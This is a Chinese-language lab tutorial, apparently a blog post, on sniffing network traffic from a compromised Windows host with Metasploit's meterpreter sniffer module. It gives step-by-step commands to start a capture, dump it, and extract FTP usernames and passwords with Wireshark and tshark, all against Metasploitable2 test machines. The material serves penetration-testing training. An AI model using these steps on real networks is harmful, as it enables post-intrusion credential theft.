攻击主机: Kali 192.168.11.106

靶机:windows server 2008 r2 192.168.11.134

Metasploitable2-Linux: 192.168.11.105

当成功获取目标机器的会话后,可以使用嗅探手段获取更多信息。

前提:

获得 meterpreter shell



1、加载sniffer模块

use sniffer





2、查看帮助信息

help



3、查看可嗅探的网卡

sniffer_interfaces



4、指定网卡编号,开启嗅探

sniffer_start 2



5、查看嗅探的状态

sniffer_status 2





6、靶机上192.168.11.134操作,ftp方式登录Metasploitable2-Linux机器192.168.11.105

7、将流量保存到桌面

sniffer_dump 2 /root/Desktop/test.cap

8、wireshark打开文件test.cap,筛选可知ftp登录192.168.11.105的用户与密码是:msfadmin/msfadmin







快速筛选用户密码:

tshark -r test.cap| grep -E 'PASS|USER'



9、停止嗅探与释放捕获的数据包

sniffer_stop 2

sniffer_release 2

参考:

4-28 后渗透测试实验 - 内网主机数据包流量嗅探_哔哩哔哩_bilibili

![[附源码]Python计算机毕业设计服装销售商城系统Django(程序+LW)](https://img-blog.csdnimg.cn/17d01dad0ced4ac3a27006f227dba941.png)

![[GO] 图书管理系统API](https://img-blog.csdnimg.cn/0ced4992f6ad4f66b8563a044be203a0.png)